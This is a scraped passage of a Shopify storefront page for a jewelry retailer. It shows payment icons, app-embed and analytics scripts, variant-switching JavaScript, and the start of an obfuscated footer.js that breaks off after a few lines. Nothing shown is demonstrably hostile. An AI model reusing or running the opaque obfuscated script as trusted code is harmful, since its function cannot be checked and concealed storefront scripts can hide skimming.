fill="white" transform="translate(11 5)"/></clipPath></defs></svg>
<svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
<svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div>
    </div>
  </div>
</div>

<style> #shopify-section-sections--25513591734655__footer .footer__block .prose.text-subdued p {color: rgb(var(--text-color) / 1);} #shopify-section-sections--25513591734655__footer span {display: none;} </style></footer>
<!-- END sections: footer-group --></main>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-PX8HJKW"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- Stamped - Begin script -->
    <!--
      <script>
        function myInit() {
          StampedFn.init({apiKey: 'pubkey-0S32B3478gHp5900B4zvIIqm78hW1a', sId: '46418'});
        }
      </script>
      <script async onload="myInit()" data-src="https://cdn1.stamped.io/files/widget.min.js" type="text/javascript"></script>
    -->
    <script
      async
      type="text/javascript"
      data-api-key="pubkey-0S32B3478gHp5900B4zvIIqm78hW1a"
      id="stamped-script-widget"
      data-src="https://cdn1.stamped.io/files/widget.min.js"
    ></script>
    <!-- Stamped - End script -->

    <script async src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=bHYQeX"></script>

    <script
      async
      type="text/javascript"
      data-src="https://cdn.rebuyengine.com/onsite/js/rebuy.js?shop=aurum-brothers.myshopify.com"
    ></script>
    <div data-rebuy-id="88793"></div>
    <!-- Gem_Page_Footer_Script -->
    <!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <style>
      @media screen and (max-width: 768px) {
        .product-info__block-item:is([data-block-type="variant-picker"], [data-block-type="title"], [data-block-type="payment-terms"], [data-block-type="price"], [data-block-type="modal"]) {
          margin-block-start: 0 !important;
          margin-block-end: 0 !important;
        }
        .product-info__block-item:is([data-block-type="line-item-property"] {
          --product-info-gap: 0.5rem;
        }
        .product-info__block-item:is([data-block-type="buy-buttons"] {
          --product-info-gap: 1rem;
        }
      }
    </style>
    <script defer src="//aurumbrothers.com/cdn/shop/t/266/assets/footer.js?v=81101954134964273231753718309" type="text/javascript"></script>

    
<!-- BEAE-FOOTER -->


<!-- START BEAE POPUP BUILDER -->
<!-- END BEAE POPUP BUILDER -->
<!-- END BEAE-FOOTER -->

    <!-- BEAE-AB-SNIPPET -->


    
    <script>
        window.addEventListener('load', () => {
            // fallback for gtag when not initialized
            if (typeof window.gtag !== 'function') {
                window.gtag = (str1, str2, obj) => {
                }
            }
        })
        function sendAnalyticsEvents() {
            const storageKey = "BEAE__ANALYTIC__EVENT";
            let events = JSON.parse(localStorage.getItem(storageKey)) || [];
            if (events.length === 0) return;
            events.forEach(event => {
                gtag("event", event.name, Object.assign(
                    {
                        app_event: "beae",
                        send_to: "beae",
                        template_event: "collection"
                    }, event));
            });
            localStorage.setItem(storageKey, JSON.stringify([]));
        }
        function getCookie(name) {
            let match = document.cookie.match(RegExp(`(?:^|; )${name}=([^;]*)`));
            return match ? decodeURIComponent(match[1]) : null;
        }
        function setCookie(name, value, days) {
            let expires = new Date();
            expires.setTime(expires.getTime() + 864e5 * days);
            document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires.toUTCString()}; path=/`;
        }
        function handleCampaign(cookieName, threshold, redirectPath) {
            if (window.location.search.includes("view=")) {
                return
            }
            let cookieValue = getCookie(cookieName);
    
            if (!cookieValue) {
                cookieValue = Math.floor(Math.random() * 101);
                setCookie(cookieName, cookieValue, 365);
            }
    
            if (Number(cookieValue) > threshold) {
                window.location.href = `${window.location.origin}${window.location.pathname}${redirectPath}`;
            }
        }
        setInterval(sendAnalyticsEvents, 100);
    </script>
    
    
    <!-- Start campaign -->
 <!-- END BEAE-AB-SNIPPET -->
    <!-- BEAE-AB-SNIPPET -->

    <!-- update css by nerghum -->

    

    <script>
      document.addEventListener('click', function (e) {
        const thumb = e.target.closest('.variant-thumb');

        const card = thumb.closest('.product-card');

        const handle = thumb.dataset.variantHandle;

        // Find template in the nearest variant-thumbs container
        const thumbsWrapper = thumb.closest('.variant-thumbs');
        const template = thumbsWrapper?.querySelector(`template[data-product-handle="${handle}"]`);

        let data;
        try {
          data = JSON.parse(template.innerHTML.trim());
        } catch (err) {
          console.error('Invalid template JSON', err);
          return;
        }

        /* ===================== IMAGE ===================== */
        const img = card.querySelector('.product-card__image--primary');
        if (img) {
          img.src = data.image;
          img.srcset = data.image;
        }

        /* ===================== LINKS ===================== */
        const mediaLink = card.querySelector('.product-card__media');
        if (mediaLink) mediaLink.href = data.url;

        const title = card.querySelector('.product-title');
        if (title) {
          title.textContent = data.title;
          title.href = data.url;
        }

        const shopNow = card.querySelector('.TextMaurice a');
        if (shopNow) shopNow.href = data.url;

        /* ===================== PRICE ===================== */
        const oldPrice = card.querySelector('.price-list');
        if (oldPrice && data.price_html) {
          const temp = document.createElement('div');
          temp.innerHTML = data.price_html;
          oldPrice.replaceWith(temp.firstElementChild);
        }

        /* ===================== VARIANT ID ===================== */
        const variantInput = card.querySelector('input[name="id"]');
        if (variantInput && data.variant_id) {
          variantInput.value = data.variant_id;
        }

        const quickBuyModal = card.querySelector('quick-buy-modal');
        if (quickBuyModal) {
          quickBuyModal.setAttribute('handle', handle);
        }

        /* ===================== ACTIVE STATE ===================== */
        card.querySelectorAll('.variant-thumb').forEach((el) => {
          el.classList.remove('selected');
          el.querySelector('img').style.borderBottom = 'none';
        });

        const allRatings = card.querySelectorAll('.klaviyo-star-rating-widget');
        allRatings.forEach((el) => (el.style.display = 'none'));
        allRatings.forEach((el) => {
          if (String(el.dataset.id) === String(data.product_id)) {
            el.style.display = 'block';
          }
        });

        thumb.classList.add('selected');
        thumb.querySelector('img').style.borderBottom = '3px solid white';

        /* ===================== BADGE UPDATE ===================== */
        const badgeList = card.querySelector('.badge-list');

        if (badgeList) {
          badgeList.innerHTML = '';
          const fragment = document.createDocumentFragment();

          if (Array.isArray(data.badge)) {
            // If badge is an array
            data.badge.forEach((text) => {
              const span = document.createElement('span');
              span.className = 'badge badge--custom';
              span.textContent = text;
              fragment.appendChild(span);
            });
          } else {
            // If badge is a single string
            const span = document.createElement('span');
            span.className = 'badge badge--custom';
            span.textContent = data.badge;
            fragment.appendChild(span);
          }

          badgeList.appendChild(fragment);
        }
      });
    </script>

    <script>
      function updateVariantArrows(card) {
        const wrapper = card.querySelector('.variant-thumbs-wrapper');
        const leftArrow = card.querySelector('.arrow-left');
        const rightArrow = card.querySelector('.arrow-right');

        if (!wrapper || !leftArrow || !rightArrow) return;

        // LEFT arrow
        if (wrapper.scrollLeft > 0) {
          leftArrow.classList.remove('hidden-op');
        } else {
          leftArrow.classList.add('hidden-op');
        }

        // RIGHT arrow
        if (wrapper.scrollLeft + wrapper.clientWidth < wrapper.scrollWidth - 1) {
          rightArrow.classList.remove('hidden-op');
        } else {
          rightArrow.classList.add('hidden-op');
        }
      }

      // Click handling
      document.addEventListener('click', function (e) {
        const left = e.target.closest('.arrow-left');
        const right = e.target.closest('.arrow-right');
        if (!left && !right) return;

        const card = e.target.closest('product-card');
        const wrapper = card?.querySelector('.variant-thumbs-wrapper');
        if (!wrapper) return;

        wrapper.scrollBy({
          left: left ? -69 : 69,
          behavior: 'smooth',
        });

        // Update after animation
        setTimeout(() => updateVariantArrows(card), 300);
      });

      // Scroll handling (drag / touch / mousewheel)
      document.addEventListener(
        'scroll',
        function (e) {
          const wrapper = e.target.closest?.('.variant-thumbs-wrapper');
          if (!wrapper) return;

          const card = wrapper.closest('product-card');
          if (card) updateVariantArrows(card);
        },
        true
      );

      // Initial state (AJAX & first load)
      document.addEventListener('DOMContentLoaded', function () {
        document.querySelectorAll('product-card').forEach((card) => {
          updateVariantArrows(card);
        });
      });
    </script>
  <style> #swym-atw-button-container {display: none !important;} .swym-storefront-layout-body {background-color: #000000 !important;} .swym-storefront-layout-grid-item-title {color: #ffffff !important;} .swym-storefront-layout-grid-item-image-container {background-color: #000000 !important;} .swym-storefront-layout-login-heading {color: #ffffff !important; font-weight: bold !important; text-align: center !important;} .swym-storefront-layout-login-description {color: #cccccc !important;} .swym-storefront-layout-login-content {display: flex !important; flex-direction: column !important; align-items: center !important; justify-content: center !important;} .swym-storefront-layout-header {display: flex !important; align-items: center !important; justify-content: center !important; background-color: #000000 !important; color: #ffffff !important;} .swym-storefront-layout-title {color: #bb9d7b !important;} .swym-storefront-layout-total-list-items-count {color: #ffffff !important;}  /* More specific targeting with the exact classes */.section-spacing.color-scheme.color-scheme--scheme-fdc9bdc9-2233-4010-9c4f-f0e38773084a {background-color: #000000 !important;} .hiw_section .inner {color: #ffffff !important;} .hiw_section .inner * {color: #ffffff !important;} @media (max-width: 768px) {.product-gallery {max-width: 100% !important; width: 100% !important; /* força o width também */ margin: 0 auto; }} @media screen and (max-width: 699px) {.product-info--center :is(.badge-list, .price-list, .rating-badge) {justify-content: left; }} .line-item-property-responsive input[type="text"] {background-color: #DBDBDB !important; } </style>
<div id="shopify-block-Ac285c0tYVmwyU3BNe__9996702593771467882" class="shopify-block shopify-app-block oh-categories-app-embed"><style>.oh-categories-extension{width:100%}h2.oh-color-foreground{color:#000}.oh-page-with,.pg-wrap{max-width:var(--wrap-w,var(--trail-container-width));margin:var(--sp-top,var(--trail-top-space)) 0 var(--sp-btm,var(--trail-bottom-space))}.oh-padding,.pad-base{padding-block:var(--pad-v,var(--trail-padding-block));padding-inline:var(--pad-h,var(--trail-padding-inline));color:rgba(var(--txt-col,var(--trail-text-shade)));background-color:rgba(var(--bg-col,var(--trail-color-background)));border-radius:var(--rad,var(--trail-border-radius))}.oh-flex{display:flex}.oh-justify-center{justify-content:center}.oh-align-center{align-items:center}.oh-display-block{display:block}.oh-list-unstyled{list-style:none}.oh-margin-0{margin:0}.oh-padding0{padding:0}.oh-unstyled-link{text-decoration:none;color:currentColor}.oh-color-foreground,.fg-color{color:rgba(var(--txt-col,var(--trail-text-shade)))}.oh-font-size,.font-base{font-size:var(--txt-sz,var(--trail-text-size))}.oh-font-bold{font-weight:700}.oh-icon svg,.icon-base svg{width:max(var(--ico-dim,var(--trail-icon-size)),calc(var(--txt-sz)*1.2));height:max(var(--ico-dim,var(--trail-icon-size)),calc(var(--txt-sz)*1.2));color:currentColor}.oh-icon svg:not([fill="none"]){fill:currentColor}.oh-icon svg path{stroke:currentColor}.oh-uppercase{text-transform:uppercase}.oh-por{position:relative}.break-word{word-break:break-word}.oh-full-link{position:absolute;inset:5px}.oh-full-link:empty{display:block}@media screen and (max-width:749px){.oh-small-hide{display:none!important}}@media screen and (min-width:750px) and (max-width:989px){.oh-medium-hide{display:none!important}}@media screen and (min-width:990px){.oh-large-up-hide{display:none!important}}</style><script>console.log("%c Oh! %c Breadcrumbs & Categories %c SEO JSON structure enabled %c Version 3.1.0 %c","background:#E03E8C;padding:2px 4px;border-radius:3px 0 0 3px;color:#fff;font-weight:bold;","background:#7B4DB2;padding:2px 4px;color:#fff;font-weight:bold;","background:#2C8CCB;padding:2px 4px;color:#000;font-weight:bold;","background:#4BC9CF;padding:2px 4px;border-radius:0 3px 3px 0;color:#000;font-weight:bold;","background:transparent");window._obcSubAutoplayUrl=window._obcSubAutoplayUrl||"https://cdn.shopify.com/s/files/1/0729/4861/3172/files/obc-sub-autoplay.js?v=1769135884",function(){var s3=document.createElement("script");s3.src=window._obcSubAutoplayUrl,s3.async=1,document.head.appendChild(s3)}();</script>
</div><div id="shopify-block-AM3RuZWpsZUJFeWpGQ__6480035358908009760" class="shopify-block shopify-app-block">
<link rel="preconnect" href="https://aurumbrothers.com/a/superproxy">
<script>(() => { window.__sonar = {      u: "https:\/\/cdn.shopify.com\/extensions\/cae165eb-116d-4a47-9791-c360d191d2aa\/superspeed-web-vitals-101\/assets\/sonar.js",      elem: "RkNQLEZJRCxGUCxMQ1AsVFRGQixDTFMsSU5Q",      h2: `${window.location.origin}/a/superproxy/queue`,      isBot: (userAgent) => { return (/bot|crawler|spider|crawling/i).test(userAgent) }    };    document.addEventListener("DOMContentLoaded", () => {(typeof delayed == 'function' && delayed(__sonar.u, 'script', 100));});      })();
</script>



</div><div id="shopify-block-AVFIySTFEaVpmWUFPS__144831480468751239" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019bf111-9503-7c61-812e-f257d6acb0b2/essential-post-purchase-upsell-959/assets/app-embed-CO-ka_rP.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bf111-9503-7c61-812e-f257d6acb0b2/essential-post-purchase-upsell-959/assets/stylex-B69XAMCe.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019bf111-9503-7c61-812e-f257d6acb0b2/essential-post-purchase-upsell-959/assets/stylex-d6lxsg8u.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->


<essential-upsell-app-embed
  upsell-app-data="{&quot;funnels&quot;:[]}"
  upsell-app-config-data='{&quot;analyticsBaseUrl&quot;:&quot;https://essential-upsell-publisher.essential-apps.com&quot;,&quot;storefrontAccessTokenValue&quot;:&quot;9377fe81d109644998d12e2c112a6691&quot;}'
  upsell-app-discounts-data="{&quot;f&quot;:[]}"
  product-page-product="null"
  product-page-collection-ids="[]"
  cart-product-ids="[]"
  first-shop-product-id="15450364608895"
  shop-money-format="{{amount_no_decimals}} USD"
  cart-items='
[]'
></essential-upsell-app-embed>


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "aurum-brothers.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "678c35d4-2c61-439f-a443-f58bc1d7d7c9"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://aurumbrothers.com/cdn/shop/t/266/assets/footer.js?v=81101954134964273231753718309
body_size: 6478
content:
function _0x2961b3(_0x27f549,_0x3d31d3,_0x179453,_0xa5b41a){return _0x5492(_0x179453-948,_0x3d31d3)}function _0x5492(_0x40427a,_0x1d698c){var _0x1a011c=_0x1a01();return _0x5492=function(_0x54925a,_0x21dba9){_0x54925a=_0x54925a-(-1*-5387+4*1031+-9071);var _0x3a2b68=_0x1a011c[_0x54925a];return _0x3a2b68},_0x5492(_0x40427a,_0x1d698c)}(function(_0x2eea90,_0x560cd3){function _0x255776(_0x2202f9,_0xa0ea52,_0x2f10a8,_0x612e4f){return _0x5492(_0x612e4f-245,_0xa0ea52)}function _0x2efcb2(_0x30b073,_0x57000d,_0x1c8f18,_0x21f666){return _0x5492(_0x30b073-268,_0x57000d)}for(var _0x5251c6=_0x2eea90();;)try{var 